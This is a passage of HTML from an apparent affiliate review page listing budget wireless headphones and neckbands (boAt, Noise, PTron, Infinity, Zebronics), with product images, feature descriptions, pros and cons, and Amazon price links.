id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-check-circle" style="color:#27C110"></i> It has great battery life.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> You get strong bass with HD audio quality.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> The design is robust and very user friendly.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> It is lightweight and easily portable earphones.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> You get voice assistance and hands-free calls.</li></ul></div></div></div></div></div><div class="su-column su-column-size-1-2 consbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-times-circle" style="color:#ff0000"></i> This earphone does not have enough sound quality for gaming.</li><li><i class="sui sui-times-circle" style="color:#ff0000"></i> The Bluetooth version you get is a bit old.</li></ul></div></div></div></div></div></div><div class="su-button-center"><a href="https://amzn.to/2Nbf40q" class="su-button su-button-style-flat su-button-wide" style="color:#ffffff;background-color:#ff6600;border-color:#cc5200;border-radius:50px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:0px 24px;font-size:18px;line-height:36px;border-color:#ff944d;border-radius:50px;text-shadow:none"> Check Price</span></a></div><h2 class="eplus-CVctAZ wp-block-heading">9. <a href="https://amzn.to/2OJktw9" target="_blank" rel="noreferrer noopener nofollow">BoAt Rockerz 550 Over-Ear Wireless Headphone</a>:</h2><section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign-undefined uagb-columns__gap-10 alignundefined uagb-columns__reverse-tablet uagb-columns__reverse-mobile uagb-block-21ee6fdd"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-3"><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-1e5878b3"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-PdKqbH"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-550-Over-Ear-Wireless-Headphone-3.png" alt="BoAt Rockerz 550 Over-Ear Wireless Headphone" class="wp-image-1930" title="BoAt Rockerz 550 Over-Ear Wireless Headphone" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-550-Over-Ear-Wireless-Headphone-3.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-550-Over-Ear-Wireless-Headphone-3-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-550-Over-Ear-Wireless-Headphone-3-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-550-Over-Ear-Wireless-Headphone-3-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-550-Over-Ear-Wireless-Headphone-3-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-38df78bb"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-eMjwKP"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-550-Over-Ear-Wireless-Headphone-1-1.png" alt="BoAt Rockerz 550 Over-Ear Wireless Headphone" class="wp-image-1931" title="BoAt Rockerz 550 Over-Ear Wireless Headphone" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-550-Over-Ear-Wireless-Headphone-1-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-550-Over-Ear-Wireless-Headphone-1-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-550-Over-Ear-Wireless-Headphone-1-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-550-Over-Ear-Wireless-Headphone-1-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-550-Over-Ear-Wireless-Headphone-1-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-3ed9bbd3"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-LfaMp4"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-550-Over-Ear-Wireless-Headphone-2-1.png" alt="BoAt Rockerz 550 Over-Ear Wireless Headphone" class="wp-image-1933" title="BoAt Rockerz 550 Over-Ear Wireless Headphone" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-550-Over-Ear-Wireless-Headphone-2-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-550-Over-Ear-Wireless-Headphone-2-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-550-Over-Ear-Wireless-Headphone-2-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-550-Over-Ear-Wireless-Headphone-2-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/boAt-Rockerz-550-Over-Ear-Wireless-Headphone-2-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div></div></section><p class="eplus-WQ94WT">This one is from a Boat brand, which is one of the well-known names for music accessories. This is an over-ear wireless headphone and it has all the amazing features for under 2000 INR. It has a marvelous design and comes in five different color variants. Black, army green, black symphony, maroon Maverik, and red are the available design variants from this brand.</p><p class="eplus-2icNS1">With complete charging, you get up to 20hrs of playback time with the help of a 500mAh battery, which is a sincere time amount under this price range. It has Bluetooth v5.0 to provide seamless transmission in a wide range.</p><p class="eplus-V3lq5z">It is an ergonomically designed headphone with an over-ear cup style. It comes with 50mm dynamic drivers for solid bass and HD audio quality. You can connect to Bluetooth and aux as well with a dual-mode button. Also, you get a physical noise isolation feature for a delightful audio experience.</p><div class="su-row proscons"><div class="su-column su-column-size-1-2 prosbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-check-circle" style="color:#27C110"></i> This headphone comes in an attractive and trendy design.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Premium quality and sturdy built.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Over-ear cushions are very comfortable for long use and steady grip.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Bluetooth connectivity is very impressive.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> The Bass and music quality are not at all disappointing as you would expect from the boat.</li></ul></div></div></div></div></div><div class="su-column su-column-size-1-2 consbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-times-circle" style="color:#ff0000"></i> It is a bit heavyweight headphones.</li><li><i class="sui sui-times-circle" style="color:#ff0000"></i> Mic quality is right for calls but not up to the mark for gaming.</li></ul></div></div></div></div></div></div><div class="su-button-center"><a href="https://amzn.to/2OJktw9" class="su-button su-button-style-flat su-button-wide" style="color:#ffffff;background-color:#ff6600;border-color:#cc5200;border-radius:50px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:0px 24px;font-size:18px;line-height:36px;border-color:#ff944d;border-radius:50px;text-shadow:none"> Check Price</span></a></div><h2 class="eplus-hfoFz2 wp-block-heading">10. <a href="https://amzn.to/3aqcDjf" target="_blank" rel="noreferrer noopener nofollow">Noise Tune Active Wireless Neckband Headphones</a> :</h2><section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign-undefined uagb-columns__gap-10 alignundefined uagb-columns__reverse-tablet uagb-columns__reverse-mobile uagb-block-1c84b785"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-3"><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-bea180e8"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-RAzah8"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Noise-Tune-Active-Wireless-Neckband-Headphones-3.png" alt="Noise Tune Active Wireless Neckband Headphones" class="wp-image-1934" title="Noise Tune Active Wireless Neckband Headphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Noise-Tune-Active-Wireless-Neckband-Headphones-3.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Noise-Tune-Active-Wireless-Neckband-Headphones-3-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Noise-Tune-Active-Wireless-Neckband-Headphones-3-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Noise-Tune-Active-Wireless-Neckband-Headphones-3-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Noise-Tune-Active-Wireless-Neckband-Headphones-3-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-0832c910"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-poiOda"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Noise-Tune-Active-Wireless-Neckband-Headphones-1-1.png" alt="Noise Tune Active Wireless Neckband Headphones" class="wp-image-1935" title="Noise Tune Active Wireless Neckband Headphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Noise-Tune-Active-Wireless-Neckband-Headphones-1-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Noise-Tune-Active-Wireless-Neckband-Headphones-1-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Noise-Tune-Active-Wireless-Neckband-Headphones-1-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Noise-Tune-Active-Wireless-Neckband-Headphones-1-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Noise-Tune-Active-Wireless-Neckband-Headphones-1-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-e9b80be1"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-YhQ9Sr"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Noise-Tune-Active-Wireless-Neckband-Headphones-2-1.png" alt="Noise Tune Active Wireless Neckband Headphones" class="wp-image-1936" title="Noise Tune Active Wireless Neckband Headphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Noise-Tune-Active-Wireless-Neckband-Headphones-2-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Noise-Tune-Active-Wireless-Neckband-Headphones-2-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Noise-Tune-Active-Wireless-Neckband-Headphones-2-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Noise-Tune-Active-Wireless-Neckband-Headphones-2-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Noise-Tune-Active-Wireless-Neckband-Headphones-2-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div></div></section><p class="eplus-mUDLsu">Noise is an Indian brand that offers some great technology under an affordable price range. These noise tune active wireless neckband type headphones are a must-buy product if you want to get an excellent music experience but don’t want to cross the budget line.</p><p class="eplus-U0Gpzv">You get 10 hours of battery life for just 90 minutes of charging. It has magnetic earbuds so that you can manage and carry them well. There is a secure wingtip on the earbuds to ensure safe movements. The design and look are as stylish as any top brand. It comes in seven different color variants for users to pick according to their preference. You get red, black, green, yellow, purple, teal and navy blue color options to choose from.</p><p class="eplus-PoEiQz">10mm dynamic drivers successfully deliver solid bass and high-quality music sound. The Bluetooth v5.0 gives you an excellent range for music and calls as well. This noise tune active wireless headphone has dual pairing mode, you can connect it to your laptop and phone simultaneously and it will automatically switch Bluetooth sources.</p><div class="su-row proscons"><div class="su-column su-column-size-1-2 prosbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-check-circle" style="color:#27C110"></i> It has excellent battery life.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Strongly built with high quality and sustainable cable.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Earbuds and neckband are waterproof and sweatproof.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Overall good performance for under 2000 budget category.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> It comes with tactile buttons on the remote panel for volume management and call management.</li></ul></div></div></div></div></div><div class="su-column su-column-size-1-2 consbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-times-circle" style="color:#ff0000"></i> It takes a longer time than usual for turning on.</li><li><i class="sui sui-times-circle" style="color:#ff0000"></i> No noise cancellation feature.</li></ul></div></div></div></div></div></div><div class="su-button-center"><a href="https://amzn.to/3aqcDjf" class="su-button su-button-style-flat su-button-wide" style="color:#ffffff;background-color:#ff6600;border-color:#cc5200;border-radius:50px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:0px 24px;font-size:18px;line-height:36px;border-color:#ff944d;border-radius:50px;text-shadow:none"> Check Price</span></a></div><h2 class="eplus-KziCpv wp-block-heading">11. <a href="https://amzn.to/3pr7FHx" target="_blank" rel="noreferrer noopener nofollow">PTron Tangent Evo</a>:</h2><section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign-undefined uagb-columns__gap-10 alignundefined uagb-columns__reverse-tablet uagb-columns__reverse-mobile uagb-block-ca2c47a2"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-2"><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-cd299fc8"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-G8Ep4j"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/PTron-Tangent-Pro-Wireless-Headphones-1-1.png" alt="PTron Tangent Evo wireless headphone" class="wp-image-1937" title="PTron Tangent Evo wireless headphone" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/PTron-Tangent-Pro-Wireless-Headphones-1-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/PTron-Tangent-Pro-Wireless-Headphones-1-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/PTron-Tangent-Pro-Wireless-Headphones-1-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/PTron-Tangent-Pro-Wireless-Headphones-1-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/PTron-Tangent-Pro-Wireless-Headphones-1-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-5d737c9b"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-SXXevO"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/PTron-Tangent-Pro-Wireless-Headphones-2.png" alt="PTron Tangent Evo wireless headphone" class="wp-image-1938" title="PTron Tangent Evo wireless headphone" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/PTron-Tangent-Pro-Wireless-Headphones-2.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/PTron-Tangent-Pro-Wireless-Headphones-2-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/PTron-Tangent-Pro-Wireless-Headphones-2-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/PTron-Tangent-Pro-Wireless-Headphones-2-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/PTron-Tangent-Pro-Wireless-Headphones-2-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div></div></section><p class="eplus-eHs3wK">This wireless in-ear neckband type headphone is from the brand PTron. With great music quality if you are looking for an earphone under 1000 rupees then this one is a great product to consider. With long battery life and good audio quality, it is a really nice budget-friendly earphone from this brand.</p><p class="eplus-4C1Ugf">10mm drivers give you thrilling bass and HD audio output. There are three comfortable buttons as well on the remote for volume and music handling and a hands-free call experience. The inbuilt mic lets you operate the voice assistant as well smoothly.</p><p class="eplus-2URnkD">You can have constant calls and music for 8 hours with 3 hours of charging. The Bluetooth v5.0 gives you an excellent transmission range for music and calls. The earbuds and neckband are perfectly designed for daily usage. This earphone comes in a classy black color but you get other color options as well combined with black, like red, green, grey, and yellow.</p><div class="su-row proscons"><div class="su-column su-column-size-1-2 prosbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-check-circle" style="color:#27C110"></i> Comes with an advanced Bluetooth chip and speakers for fantastic sound.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Looks rich and classy.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Great Bluetooth connectivity.</li></ul></div></div></div></div></div><div class="su-column su-column-size-1-2 consbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-times-circle" style="color:#ff0000"></i> This earphone does not have any noise cancellation feature.</li><li><i class="sui sui-times-circle" style="color:#ff0000"></i> They are not waterproof.</li><li><i class="sui sui-times-circle" style="color:#ff0000"></i> Compared to other earphones, this one takes a long time for charging.</li></ul></div></div></div></div></div></div><div class="su-button-center"><a href="https://amzn.to/3pr7FHx" class="su-button su-button-style-flat su-button-wide" style="color:#ffffff;background-color:#ff6600;border-color:#cc5200;border-radius:50px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:0px 24px;font-size:18px;line-height:36px;border-color:#ff944d;border-radius:50px;text-shadow:none"> Check Price</span></a></div><h2 class="eplus-7UPwJz wp-block-heading">12. <a href="https://amzn.to/2ZmiCPU" target="_blank" rel="noreferrer noopener nofollow">Infinity (JBL) Glide 500 Wireless Headphones</a>:</h2><section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign-undefined uagb-columns__gap-10 alignundefined uagb-columns__reverse-tablet uagb-columns__reverse-mobile uagb-block-062017c4"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-3"><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-91b30557"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-LXiRs6"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Infinity-JBL-Glide-500-Wireless-Headphones-3.png" alt="Infinity (JBL) Glide 500 Wireless Headphones" class="wp-image-1939" title="Infinity (JBL) Glide 500 Wireless Headphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Infinity-JBL-Glide-500-Wireless-Headphones-3.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Infinity-JBL-Glide-500-Wireless-Headphones-3-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Infinity-JBL-Glide-500-Wireless-Headphones-3-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Infinity-JBL-Glide-500-Wireless-Headphones-3-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Infinity-JBL-Glide-500-Wireless-Headphones-3-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-f7a1fdd9"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-2FhjnZ"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Infinity-JBL-Glide-500-Wireless-Headphones-1-1.png" alt="Infinity (JBL) Glide 500 Wireless Headphones" class="wp-image-1940" title="Infinity (JBL) Glide 500 Wireless Headphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Infinity-JBL-Glide-500-Wireless-Headphones-1-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Infinity-JBL-Glide-500-Wireless-Headphones-1-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Infinity-JBL-Glide-500-Wireless-Headphones-1-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Infinity-JBL-Glide-500-Wireless-Headphones-1-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Infinity-JBL-Glide-500-Wireless-Headphones-1-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-8d091172"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-2ELjD8"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Infinity-JBL-Glide-500-Wireless-Headphones-2-1.png" alt="Infinity (JBL) Glide 500 Wireless Headphones" class="wp-image-1941" title="Infinity (JBL) Glide 500 Wireless Headphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Infinity-JBL-Glide-500-Wireless-Headphones-2-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Infinity-JBL-Glide-500-Wireless-Headphones-2-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Infinity-JBL-Glide-500-Wireless-Headphones-2-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Infinity-JBL-Glide-500-Wireless-Headphones-2-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Infinity-JBL-Glide-500-Wireless-Headphones-2-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div></div></section><p class="eplus-mhufyQ">Infinity Glide 500 wireless headphones are from the brand JBL, which is known as one of the most reliable brands for music accessories. This model is one of the best Bluetooth headphones under the 2000 budget with great quality, outstanding bass, and music experience.</p><p class="eplus-Te1Tga">The design is flexible and stylish, you can adjust the ear cups and band as per your requirement. You get black, blue, and brown color options as well to select from. It takes 2 hours for complete charging and serves 20 hours of playback time. The tactile buttons and inbuilt mic helps you to manage volume, music tracks, calls, and voice assistance comfortably.</p><p class="eplus-i7asZt">It has a dual equalizer mode to select normal or deep bass as per your need. At a budget-friendly price, you get a unique design and excellent quality of music from the JBL brand. These headphones are very lightweight and easy to fold for traveling and workout usage. Deep bass music experience and hands-free call experience is the bliss of these headphones.</p><div class="su-row proscons"><div class="su-column su-column-size-1-2 prosbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-check-circle" style="color:#27C110"></i> Strong and sturdy design.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Durable and foldable headphones.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Extremely lightweight and comfortable.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Battery life is very impressive with this model.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Bluetooth connectivity doesn&#8217;t disappoint you even in a wider range.</li></ul></div></div></div></div></div><div class="su-column su-column-size-1-2 consbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-times-circle" style="color:#ff0000"></i> This headphone has a Bluetooth connection option only there is no port for the aux cable with this headphone.</li></ul></div></div></div></div></div></div><div class="su-button-center"><a href="https://amzn.to/2ZmiCPU" class="su-button su-button-style-flat su-button-wide" style="color:#ffffff;background-color:#ff6600;border-color:#cc5200;border-radius:50px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:0px 24px;font-size:18px;line-height:36px;border-color:#ff944d;border-radius:50px;text-shadow:none"> Check Price</span></a></div><h2 class="eplus-zpDPQK wp-block-heading">13. <a href="https://amzn.to/3pqG0pV" target="_blank" rel="noreferrer noopener nofollow">Zebronics Zeb-Thunder Wireless BT Headphone</a>:</h2><section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign-undefined uagb-columns__gap-10 alignundefined uagb-columns__reverse-tablet uagb-columns__reverse-mobile uagb-block-7f0835d3"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-3"><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-21cdad20"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-1HXvB3"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Zebronics-Zeb-Thunder-Wireless-BT-Headphone-3.png" alt="Zebronics Zeb-Thunder Wireless BT Headphone" class="wp-image-1942" title="Zebronics Zeb-Thunder Wireless BT Headphone" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Zebronics-Zeb-Thunder-Wireless-BT-Headphone-3.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Zebronics-Zeb-Thunder-Wireless-BT-Headphone-3-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Zebronics-Zeb-Thunder-Wireless-BT-Headphone-3-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Zebronics-Zeb-Thunder-Wireless-BT-Headphone-3-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Zebronics-Zeb-Thunder-Wireless-BT-Headphone-3-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-6011bc8d"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-vW7fL0"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Zebronics-Zeb-Thunder-Wireless-BT-Headphone-2-1-1.png" alt="Zebronics Zeb-Thunder Wireless BT Headphone" class="wp-image-1945" title="Zebronics Zeb-Thunder Wireless BT Headphone" 